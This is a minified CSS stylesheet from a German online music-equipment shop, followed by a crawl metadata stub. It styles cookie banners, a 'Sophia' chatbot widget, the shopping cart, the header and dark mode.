.amgdprcookie-buttons-block.-information,html[lang=hr] .amgdprcookie-main-wrapper,html[lang=hr] .amgdprjs-bar-template,html[lang=hr] .amgdprcookie-buttons-block.-information,html[lang=da] .amgdprcookie-main-wrapper,html[lang=da] .amgdprjs-bar-template,html[lang=da] .amgdprcookie-buttons-block.-information,html[lang=bg] .amgdprcookie-main-wrapper,html[lang=bg] .amgdprjs-bar-template,html[lang=bg] .amgdprcookie-buttons-block.-information,html[lang=hu] .amgdprcookie-main-wrapper,html[lang=hu] .amgdprjs-bar-template,html[lang=hu] .amgdprcookie-buttons-block.-information,html[lang=sk] .amgdprcookie-main-wrapper,html[lang=sk] .amgdprjs-bar-template,html[lang=sk] .amgdprcookie-buttons-block.-information,html[lang=el] .amgdprcookie-main-wrapper,html[lang=el] .amgdprjs-bar-template,html[lang=el] .amgdprcookie-buttons-block.-information,html[lang=fi] .amgdprcookie-main-wrapper,html[lang=fi] .amgdprjs-bar-template,html[lang=fi] .amgdprcookie-buttons-block.-information,html[lang=ro] .amgdprcookie-main-wrapper,html[lang=ro] .amgdprjs-bar-template,html[lang=ro] .amgdprcookie-buttons-block.-information,html[lang=hi] .amgdprcookie-main-wrapper,html[lang=hi] .amgdprjs-bar-template,html[lang=hi] .amgdprcookie-buttons-block.-information,html[lang=tr] .amgdprcookie-main-wrapper,html[lang=tr] .amgdprjs-bar-template,html[lang=tr] .amgdprcookie-buttons-block.-information,html[lang=be] .amgdprcookie-main-wrapper,html[lang=be] .amgdprjs-bar-template,html[lang=be] .amgdprcookie-buttons-block.-information,html[lang=lt] .amgdprcookie-main-wrapper,html[lang=lt] .amgdprjs-bar-template,html[lang=lt] .amgdprcookie-buttons-block.-information{display:none !important}.account-menu-open .field-tooltip-content{font-size:12px;background:#ff0;color:#000;position:absolute;padding:8px 5px;text-align:center;line-height:1.2;border-radius:4px;top:55px;left:50px;width:100px;display:none}.account-menu-open .field-tooltip-content:before{border:8px solid transparent;height:0;width:0;margin-top:-24px;right:10px;left:auto;content:"";display:block;position:absolute;border-bottom-color:#ff0}.account-menu-open:hover .field-tooltip-content{display:block}.account-menu-open svg{fill:#ff0}.account-menu-open:hover svg{fill:#ff0}.nav-sections-item-content>.navigation{background:0 0}.widget_container_overlay:not(#trustami-mobile-view){display:none}.widget_container_overlay_mobile{display:block !important}.page-wrapper>.breadcrumbs{margin-top:30px !important;max-width:1920px !important}.page-products .item.product.product-item button.action.tocart.primary:hover,.homePage-products button.action.tocart.primary:hover,.page-products button.action.tocart.primary.prcall_button_color:hover{background:#0096c7 !important}#PayWithAmazon-Cart{background:#fff}.page-header .block-search:hover .action.search:before,.page-header .block-search:hover .label:before{opacity:.75 !important}.header.panel>.header.links>li>a{color:#b3b3b3 !important;font-size:1.2rem}.page-header .sw-megamenu.navigation li.level0>.level-top em{margin-right:5px}@media only screen and (max-width:768px){.navigation .level0,.nav-sections .header.links li>a{border-top:1px solid #444444d4 !important}.navigation li.level0:last-child,.nav-sections .header.links,.nav-sections .switcher:last-child{border-bottom:1px solid #444444d4 !important}.sections.nav-sections .header.links li.nav.item:before{content:"📡";margin-right:3px;font-size:14px}}.mw-cd__title{color:#fff !important}.light-mode .mw-cd__title{color:#000 !important}.mw-cd__label{color:#fff !important}.light-mode .mw-cd__label{color:#000 !important}.mw-cd__suffix{color:#fff !important}.light-mode .mw-cd__suffix{color:#000 !important}.ai-ranking-box span{color:#000;font-size:16px}.ai-ranking-box{background:#fff;padding:10px 15px;border-radius:8px;margin-bottom:20px;display:flex;align-items:center;gap:10px;font-weight:500}.sophia-menu-image{height:30px !important;border-radius:50px !important}img.sophia-profile-image{width:30px !important;height:30px !important;border-radius:50px !important}body.sophia-chat-sticky .sophia-profile-image{width:50px !important;height:50px !important;scale:1.06 !important}#chatgpt-container img.sophia-profile-image{margin-right:5px}button.chatgpt-button{max-width:100% !important;border-radius:50px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange) !important;background:var(--background-color) !important}#chatgpt-container button.chatgpt-button{margin:0 auto !important;max-width:145px !important;padding:8px 0}#chatgpt-container button.chatgpt-button span{padding:0 5px !important}.sophia-big-image{border-radius:60px !important}.chatgpt-modal .modal-inner-wrap{border-radius:40px !important}.chatgpt-modal.modal-popup .modal-title{color:var(--text-strong-color) !important;font-size:24px !important;font-weight:700 !important;border-bottom:none !important;margin-right:50px !important}.chatgpt-modal button.action-close{background:var(--simple-bg) !important;right:15px !important;top:10px !important}.catalog-product-view button#chatgpt-send{border-radius:50px !important;font-size:16px !important;padding:10px 30px;color:#000 !important;background:var(--orange-gradient)}.product-info-main button.chatgpt-button{padding:8px 10px !important;border:1px solid var(--toneart-orange) !important;color:var(--toneart-orange) !important;border-radius:50px !important}.chatgpt-button .tooltiptext{border-radius:50px !important;padding:8px 20px !important;color:var(--btn-color) !important;height:auto;top:0;right:-200px !important;font-size:14px !important;font-weight:500 !important;background:var(--toneart-orange) !important;border:none !important;box-shadow:0px 100px 80px rgba(0,0,0,.07),0px 41.7776px 33.4221px rgba(0,0,0,.0503198),0px 22.3363px 17.869px rgba(0,0,0,.0417275),0px 12.5216px 10.0172px rgba(0,0,0,.035),0px 6.6501px 5.32008px rgba(0,0,0,.0282725),0px 2.76726px 2.21381px rgba(0,0,0,.0196802) !important}.sophia-menu-image img{width:30px !important;height:30px !important;border-radius:50px !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{display:flex !important;gap:5px !important;border:1px solid var(--main-color) !important;padding:0 10px !important;border-radius:50px !important;color:var(--main-color) !important;align-items:center !important;box-shadow:none}button.chatgpt-button-2{margin:0 auto !important;background-color:var(--simple-bg) !important;width:170px !important}.sophia-sendmessage{border-radius:50px !important;font-size:16px !important;padding:8px 10px !important;color:#000 !important}button.chatgpt-button-2 span{padding:0 !important}button.chatgpt-button-2:after{right:-3px !important}@media (max-width:768px){.chatgpt-button .tooltiptext{display:none !important}button.chatgpt-button span{text-align:left !important}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding:5px 10px !important}body aside.modal-popup.chatgpt-modal{background:0 0 !important}.sw-megamenu.navigation li.chatgpt{padding:10px 40px 10px 10px !important}.chatgpt-modal button.action-close{right:0 !important}.catalog-product-view button#chatgpt-send{margin-bottom:30px !important}body .chatgpt-button .tooltiptext{right:10px !important;top:-70px !important;font-size:14px !important}.tooltiptext:after{content:"" !important;position:absolute !important;top:100% !important;left:50% !important;transform:translateX(-50%) !important;border-width:8px !important;border-style:solid !important;border-color:var(--main-color) transparent transparent transparent !important}}.disabled-link{pointer-events:none !important}.pointer{cursor:pointer !important}div#chatgpt-messages,div#chatgpt-messages2{color:var(--text-color) !important}.chatgpt-modal button.action-close:before,.chatgpt-modal button.action-close:after{color:var(--toneart-orange) !important}button.chatgpt-button:after{content:'' !important;position:relative !important;top:-10px !important;right:0;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%23fb8500'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{left:18px !important}}#chatgpt-messages2,#chatgpt-messages{font-size:16px !important}#chatgpt-messages2 strong,#chatgpt-messages strong{color:var(--text-strong-color) !important}.typing-indicator-container{display:flex;align-items:center;justify-content:flex-start;padding:30px 0;background:var(--simple-bg);height:30px !important;width:100% !important;margin-bottom:10px !important}.typing-indicator{display:flex;align-items:center;margin-right:8px}.typing-indicator .dot{width:8px;height:8px;border-radius:50%;background:var(--toneart-orange);margin:0 2px !important;animation:typing2 1.4s infinite ease-in-out}.typing-indicator .dot:nth-child(1){animation-delay:-.32s}.typing-indicator .dot:nth-child(2){animation-delay:-.16s}.typing-indicator .dot:nth-child(3){animation-delay:0}.typing-text{color:#888;font-size:13px;font-style:italic;margin-left:2px}@keyframes typing2{0%,80%,100%{transform:scale(.7);opacity:.4}40%{transform:scale(1);opacity:1}}.shopia-avtar{display:flex !important;align-items:center !important;max-width:max-content !important;margin:5px 0;padding:5px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;border:1px solid var(--toneart-orange);font-weight:600;font-size:14px;gap:5px !important}.chatgpt-user-image svg{width:20px !important;height:20px !important}.chatgpt-user-avtar{display:flex !important;gap:0px !important;border:1px solid var(--toneart-orange) !important;max-width:fit-content !important;margin:5px 0 !important;padding:8px 10px !important;border-radius:50px 50px 10px !important;color:var(--toneart-orange) !important;padding-bottom:3px !important;font-size:14px;font-weight:600}.chatgpt-response,.chatgpt-user-input{padding:10px 0 !important}#shopia-dynamic-text{padding-left:5px !important}@media (min-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{height:45px !important}}.sophia-version{font-size:10px;margin:0;color:var(--text-color);font-weight:400;text-align:center}.account-icon:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.roboter-vermietung:before{content:"";background-image:url("../images/rental.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.register-icon:before{content:"";background-image:url("../images/addusermale.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}li.link.authorization-link a:before{content:"";background-image:url("../images/account.svg");width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle}.robotic-rental:before{content:"";background-image:url("../images/music-robot.svg");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;vertical-align:middle;margin-right:3px}.robotic-show:before{content:"";background-image:url("../images/robotic-show.png");width:14.98px;display:inline-block;height:14.98px;background-size:14.98px;margin-right:3px;position:relative;top:2px}#chatgpt-messages,#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding-right:10px}#chatgpt-messages::-webkit-scrollbar{width:5px}#chatgpt-messages::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}#chatgpt-input::placeholder,#chatgpt-input2::placeholder{transition:opacity .4s ease-in-out}.placeholder-hidden::placeholder{opacity:0}#chatgpt-messages2{overflow-y:auto;padding-right:10px}#chatgpt-messages2::-webkit-scrollbar{width:4px}#chatgpt-messages2::-webkit-scrollbar-track{background:var(--secondary-background-color);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb{background:var(--toneart-orange);border-radius:10px}#chatgpt-messages2::-webkit-scrollbar-thumb:hover{background:var(--toneart-orange)}@media (max-width:768px){.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top:after{content:'' !important;position:relative !important;top:-10px !important;right:4px;width:16px;height:16px;background-image:url("data:image/svg+xml,%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M10.7034 6.73972C10.5945 6.4454 10.3138 6.25 10 6.25C9.68617 6.25 9.40552 6.4454 9.29661 6.73972L8.78076 8.13378C8.08054 10.0261 7.79598 10.7489 7.27245 11.2725C6.74893 11.796 6.02612 12.0805 4.13378 12.7808L2.73972 13.2966C2.4454 13.4055 2.25 13.6862 2.25 14C2.25 14.3138 2.4454 14.5945 2.73972 14.7034L4.13378 15.2192C6.02612 15.9195 6.74893 16.204 7.27245 16.7275C7.79598 17.2511 8.08054 17.9739 8.78077 19.8662L9.29661 21.2603C9.40552 21.5546 9.68617 21.75 10 21.75C10.3138 21.75 10.5945 21.5546 10.7034 21.2603L11.2192 19.8662C11.9195 17.9739 12.204 17.2511 12.7275 16.7275C13.2511 16.204 13.9739 15.9195 15.8662 15.2192L17.2603 14.7034C17.5546 14.5945 17.75 14.3138 17.75 14C17.75 13.6862 17.5546 13.4055 17.2603 13.2966L15.8662 12.7808C13.9739 12.0805 13.2511 11.796 12.7275 11.2725C12.204 10.7489 11.9195 10.0261 11.2192 8.13378L10.7034 6.73972ZM18.7034 2.73972C18.5945 2.4454 18.3138 2.25 18 2.25C17.6862 2.25 17.4055 2.4454 17.2966 2.73972L17.0755 3.33717C16.7618 4.18495 16.6705 4.38548 16.528 4.528C16.3855 4.67053 16.1849 4.76183 15.3372 5.07553L14.7397 5.29661C14.4454 5.40552 14.25 5.68617 14.25 6C14.25 6.31383 14.4454 6.59448 14.7397 6.70339L15.3372 6.92447C16.185 7.23817 16.3855 7.32947 16.528 7.472C16.6705 7.61452 16.7618 7.81505 17.0755 8.66282L17.2966 9.26028C17.4055 9.5546 17.6862 9.75 18 9.75C18.3138 9.75 18.5945 9.5546 18.7034 9.26028L18.9245 8.66283C19.2382 7.81505 19.3295 7.61452 19.472 7.47199C19.6145 7.32947 19.8151 7.23817 20.6628 6.92447L21.2603 6.70339C21.5546 6.59448 21.75 6.31383 21.75 6C21.75 5.68617 21.5546 5.40552 21.2603 5.29661L20.6628 5.07553C19.8151 4.76183 19.6145 4.67053 19.472 4.528C19.3295 4.38548 19.2382 4.18495 18.9245 3.33717L18.7034 2.73972Z' fill='%233bacdf'/%3E%3C/svg%3E%0A") !important;background-repeat:no-repeat !important;background-size:contain !important}.chatgpt-modal .modal-inner-wrap{border-radius:0 !important;left:0 !important;overflow-x:hidden !important;overflow-y:hidden !important}.modal-popup.chatgpt-modal.modal-slide{left:0 !important}.chatgpt-modal.modal-popup._show .modal-inner-wrap{height:100% !important}}@media (max-width:768px){div#chatgpt-messages2{margin-bottom:0 !important}#chatgpt-messages2{flex:1 1 auto;overflow-y:auto;padding:16px}.chatgpt-input-container{position:fixed;left:0;padding:0 10px;bottom:0;width:100%;background-color:var(--simple-bg)}#chatgpt-input::placeholder{font-size:12px !important}.sophia-big-image{width:150px}.chatpopup-bottom-content{bottom:0;position:relative;top:20px}.sophia-version{position:relative}textarea#chatgpt-input2,textarea#chatgpt-input{height:90px}#chatgpt-messages{padding-bottom:0 !important}}.header.links>li:has(.robotic-rental){order:-1}.header.links>li:has(.robotic-show){order:-1}.chatgpt-disclaimer-notice{font-size:12px;color:var(--text-color);text-align:center;padding:10px !important;margin-bottom:0}#chatgpt-container textarea,#chatgpt-container2 textarea{border-radius:var(--border-radius-x) !important;background-color:var(--secondary-background-color) !important;border:1px solid var(--border-color) !important}#chatgpt-container textarea:hover,#chatgpt-container textarea:focus,#chatgpt-container textarea:focus-visible,#chatgpt-container2 textarea:hover,#chatgpt-container2 textarea:focus,#chatgpt-container2 textarea:focus-visible{border-color:var(--toneart-orange) !important;box-shadow:none !important}.chatgpt-modal{max-width:1250px;margin:0 auto}.chatgpt-modal .modal-inner-wrap{background:var(--simple-bg) !important;width:100% !important}@media (max-width:768px){#chatgpt-messages2{max-height:50vh;overflow-y:auto;padding:10px;margin-bottom:10px}.chatgpt-disclaimer-notice{font-size:10px}.sophia-version{font-size:10px}.chatgpt-modal.modal-popup .modal-title{font-size:16px !important;font-weight:700 !important}.chatgpt-response,.chatgpt-user-input{font-size:14px !important}.chatgpt-response h2{font-size:20px !important}.chatgpt-response h1{font-size:24px !important}.chatgpt-modal .modal-header{padding:20px !important}}.chatgpt-response ul{padding-inline-start:20px}.chatgpt-response ul>h2,.chatgpt-response ul>h3,.chatgpt-response ul>h4{position:relative;right:20px}.chatgpt-response h2{font-size:24px}.chatgpt-response h1{font-size:32px}.chatgpt-response h3{font-size:20px}.chatgpt-response,.chatgpt-user-input{margin-top:0 !important}.chatgpt-response{margin:30px 0}.chatpopup-bottom-content{margin:30px auto;margin-bottom:100px}.minicart-wrapper .block-minicart:before,.minicart-wrapper .block-minicart:after{border-color:transparent transparent var(--border-color) transparent !important}.minicart-items .item-qty{min-height:30px !important;border-width:1px !important;border-radius:50px !important}.minicart-items .product-item:not(:first-child){border-top:1px solid var(--border-color) !important}.sophia-sendmessage{line-height:24px;border:0;margin-top:10px;position:absolute;right:20px;bottom:60px}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:10% !important}.catalog-product-view button#chatgpt-send{padding:10px 12px}#chatgpt-input::-webkit-scrollbar{width:8px}#chatgpt-input::-webkit-scrollbar-track{background:0 0}#chatgpt-input::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-color,#999);border-radius:40px;border:2px solid transparent;background-clip:content-box}#chatgpt-input::-webkit-scrollbar-thumb:hover{background-color:var(--scrollbar-thumb-hover,#777)}#chatgpt-input:focus{outline:none}.sophiax-name{text-align:center;font-size:20px;font-weight:600;background:var(--orange-gradient);-webkit-text-fill-color:transparent;background-clip:text;margin-top:15px;margin-bottom:0}#chatgpt-input{width:100%;min-height:60px;max-height:200px;padding:12px 16px;resize:none !important;overflow-x:hidden !important;overflow-y:auto;border-radius:12px;line-height:1.5;box-sizing:border-box;font-size:14px;transition:height .2s ease;background-color:var(--background-color)}#chatgpt-messages{overflow-y:auto;scroll-behavior:smooth}.sophia-sendmessage svg{width:20px;height:20px;vertical-align:middle}.chatgpt-modal.modal-popup._show .modal-inner-wrap{padding:0 !important;box-sizing:border-box !important}#chatgpt-container,#chatgpt-container2{display:flex !important;flex-direction:column !important;overflow:hidden !important;position:relative !important;box-sizing:border-box !important}#chatgpt-container textarea,#chatgpt-container2 textarea{border:none !important;overflow-x:hidden !important;padding-right:12% !important}#chatgpt-input,#chatgpt-input2{min-height:100px !important;max-height:400px !important;height:100px !important;resize:none !important;overflow-y:auto !important}button#chatgpt-send2{margin-bottom:0 !important}#modal,.modal-inner-wrap,#chatgpt-container,.chatgpt-input-container,#chatgpt-container2{overflow-x:hidden !important}@media(max-width:768px){.typing-indicator-container{padding:5px 0 !important}.sophia-sendmessage{right:25px;bottom:70px}.chatgpt-response{margin-bottom:0 !important;padding-bottom:0 !important}button#chatgpt-send2{right:25px !important;bottom:60px !important}#chatgpt-container textarea,#chatgpt-container2 textarea{padding-right:12% !important}}.catalog-product-view button#chatgpt-send{margin-bottom:0 !important}.sophia-sendmessage:hover{background:var(--toneart-orange-hover) !important}.modals-overlay{backdrop-filter:blur(10px)}textarea#chatgpt-input,textarea#chatgpt-input2{font-size:16px !important}.chatgpt-modal button.action-close:hover:before{color:var(--toneart-orange-hover) !important}.product-info-main button.chatgpt-button{margin-top:20px !important}.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap{background:var(--secondary-background-color)}.ajaxpro-popup-minicart .action-close:before{top:0;right:0}.minicart-wrapper .block-minicart{color:var(--text-strong-color) !important}.modal-popup.confirm .modal-inner-wrap{background:var(--third-bg);color:var(--text-strong-color);border-radius:var(--border-radius)}.action-secondary.action-dismiss{background:var(--third-bg);border-color:var(--border-color);border-radius:8px;color:var(--text-strong-color);font-size:14px;padding:10px 20px}.action-primary.action-accept{background:var(--main-color);border-color:var(--border-color);border-radius:8px;color:var(--btn-color);font-size:14px;padding:10px 20px}@media (max-width:768px){.action-secondary.action-dismiss{margin-bottom:10px !important}}.action-primary.action-accept:hover{background:var(--btn-hover-bg) !important}.minicart-wrapper .block-minicart .block-content{display:flex;flex-direction:column}.minicart-wrapper .block-minicart .block-content>.subtotal{order:2}.minicart-wrapper .block-minicart .block-content>.subtitle{order:40}.minicart-wrapper .block-minicart .block-content>.minicart-items-wrapper{height:auto !important;order:1}.minicart-wrapper .block-minicart .block-content>#minicart-widgets{order:50}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){order:4}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){order:3;margin-top:10px !important;margin-bottom:0 !important;padding:10px 20px !important;border-radius:14px !important;margin-left:8px !important;margin-right:8px !important;background:linear-gradient(340deg,#0263c4 0%,#1271ff 100%);border:2px solid #0af;font-size:15px;letter-spacing:.5px;box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2);overflow:visible;text-decoration:none !important;transition:transform .18s ease,filter .18s ease,box-shadow .18s ease}@media (hover:hover){.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover{filter:brightness(1.05) contrast(1.05);transform:translateY(-2px) scale(1.01);box-shadow:0 0 20px rgba(0,102,255,.3),0 0 40px rgba(0,170,255,.2),inset 0 1px 0 rgba(255,255,255,.2)}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):hover:after{opacity:1;animation:ctaSheen 3s linear infinite}}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart):after{content:"";position:absolute;inset:2px;border-radius:14px !important;pointer-events:none;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen;transition:opacity .2s ease}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:.5rem}.minicart-wrapper .block-minicart .block-content>.actions:has(#top-cart-btn-checkout){margin-bottom:0 !important}.block-minicart .block-content>.actions>.secondary .action.viewcart:hover{text-decoration:none !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-weight:700 !important}@media only screen and (max-width:639px){.amazon-button-column .field-tooltip{right:0 !important;top:0 !important}}.modals-overlay{z-index:899 !important}@media (max-width:768px){.minicart-items-wrapper{max-height:25vh !important}.block-minicart .block-content>.actions>.primary{margin:0;margin-bottom:20px !important}.block-minicart .block-content>.actions>.secondary .action.viewcart{font-size:13px !important}.ajaxpro-popup-minicart .modal-content{padding:0 2rem 2rem !important}.minicart-wrapper .block-minicart .block-content>.actions:has(.action.viewcart){margin-left:0 !important;margin-right:0 !important}}.amazon-divider span{background:var(--secondary-background-color) !important}@media (min-width:768px){.checkout-success{display:flex;flex-direction:column}.column.main .checkout-success{grid-template-areas:'container-top' 'container-middleleft' 'container-middleright' 'container-bottom';grid-template-columns:initial}}.navigation .parent .level-top:after{font-size:14px !important}.page-products .pages .item{border-color:var(--border-color) !important}@media only screen and (max-width:768px){.filter.active .filter-title{border-bottom:1px solid var(--border-color) !important}}@media (min-width:768px){.nav-sections-item-content{position:relative;z-index:999}}html.open-modal .widget_container_overlay_mobile,html.open-modal .cleverpush-sticky-widget-button.cleverpush-support-icon,html.open-modal .cleverpush-support-icon,html.open-modal .gtranslate_wrapper-outer,html.open-modal .number-of-views-block,html.open-modal input#theme-toggle,html.open-modal #invite-friend,html.open-modal .invite-friend-button{display:none !important}@media screen and (min-width:769px) and (max-width:1320px){.page-header .header.content .panel.wrapper{z-index:999}}@media screen and (max-width:768px){.logo img{padding:2px 10px}header.page-header{z-index:99 !important}}.paypal-buttons .component-frame{z-index:97 !important}@media (min-width:769px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.85) !important;backdrop-filter:blur(6px);-webkit-backdrop-filter:blur(6px);transition:background .3s ease,backdrop-filter .3s ease;will-change:backdrop-filter,background}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.75) !important;backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px)}}@media (max-width:768px){html:not(.nav-open) .page-wrapper header.page-header{background:rgba(10,10,10,.79) !important}html:not(.nav-open) .page-wrapper header.page-header.scrolled{background:rgba(10,10,10,.89) !important}}html:not(.nav-open) .page-wrapper header.page-header:before{content:"";position:absolute;inset:0;background:linear-gradient(180deg,rgba(255,255,255,.04),rgba(255,255,255,0));pointer-events:none;border-bottom:1px solid rgba(255,255,255,.06)}.customer-account-logoutsuccess .page-title-wrapper{max-width:1920px;margin:0 auto;padding:45px 45px 0}.customer-account-logoutsuccess .column.main{padding-inline:45px}body:has(.logged-in) header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";position:absolute;height:6px;width:6px;display:block;right:-2px;top:0;background-color:#39ff14;box-shadow:0 0 8px rgba(57,255,20,.8);border-radius:100%}.popup-menu-greeting-header{font-size:12.5px;font-weight:400;line-height:1.4;color:rgba(255,255,255,.65);letter-spacing:.2px;opacity:.85;margin-bottom:6px;pointer-events:none;white-space:nowrap}.popup-menu-greeting-header .first-name-header{font-weight:500;color:rgba(255,255,255,.8)}.header .popup-menu-greeting-header{padding-bottom:4px}.popup-menu-greeting-header{text-align:center;border-top:1px solid rgba(255,255,255,.05);border-bottom:1px solid rgba(255,255,255,.05);padding-block:5px;font-weight:600}.sales-order-print .gtranslate_wrapper-outer{display:none}.sales-order-print .cleverpush-sticky-widget-btn-container{display:none}.sales-order-print #news-ticker{display:none}.sales-order-print .theme-toggle-wrapper{display:none}.sales-order-print:not(.light-mode) img{filter:invert(1)}.sales-order-print .table tfoot{background:0 0}.sales-order-print .order-details-items tfoot td{background:0 0}@media screen and (min-width:640px){.checkout-success .table-order-items .col.name>:not(style):not(script){margin:0 100px 0 0;text-align:left}.checkout-success th.col.sku{text-align:center}}@media screen and (min-width:1321px){.page-header .header.content{height:146px}}@media screen and (max-width:1320px) and (min-width:768px){.page-header .header.content{height:204px}}p.minicart-shipping-note{order:2}.block-minicart .block-content>.actions>.primary{display:flex;flex-direction:column}.checkoutCountryNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.checkoutVatNote{margin-top:4px;font-size:12px;color:#3bacdf;font-weight:500}.page-header .header.panel>.header.links>li:has(.toneart-newsletter){order:3}.nav-item.toneart-newsletter:before{content:"";background-image:url(../images/newsletter.svg);width:14px;display:inline-block;height:14px;background-size:14px;vertical-align:middle;margin-right:3px}.show-password-label{position:absolute;cursor:pointer;right:15px;top:0;bottom:0;z-index:9;display:flex;align-items:center}.show-password-label:has(input:not(:checked)):before{content:"👁"}.show-password-label:has(input:checked):before{content:"🙈"}.show-password-label span{display:none}.show-password-label .checkbox{display:none}.field.password .control{position:relative}.field.confirmation .control{position:relative}.fieldset.create.account .field.password .show-password-label{top:10px;bottom:auto;display:block}.field.confirmation .control .input-text,.field.password .control .input-text{padding-right:45px}.profile-card .profile-card__location{color:#fff}.first-name-header{text-transform:capitalize}body:not(.light-mode) .dfd-carousel-content .dfd-card,body:not(.light-mode) .dfd-fullscreen .dfd-header .dfd-logo+.dfd-searchbox,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches,body:not(.light-mode) .dfd-fullscreen.dfd-animate .dfd-layer,body:not(.light-mode) .dfd-fullscreen .dfd-initial-content .dfd-popular-searches{background:#1f1f1f}body:not(.light-mode) .dfd-mobile .dfd-sort-dropdown-modal,body:not(.light-mode) .dfd-mobile .dfd-card,body:not(.light-mode) .dfd-searchbox,body:not(.light-mode) .dfd-mobile .dfd-content,body:not(.light-mode) .dfd-mobile .dfd-header{background:#1f1f1f !important}body:not(.light-mode) .dfd-suggestion-link>button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-mobile .dfd-smart-filters button{color:#e5e5e5}body:not(.light-mode) .dfd-root .dfd-sort-button{color:#b3b3b3 !important}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover,body:not(.light-mode) .dfd-suggestion-button:hover{border-color:#fff;color:#fff}body:not(.light-mode) .dfd-root .dfd-suggestions button:hover svg{fill:#fff}body:not(.light-mode) .dfd-suggestion-button:hover button{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768242657/frontend/Toneart/default/de_DE/css/styles.min.css
body_size: 415
content:
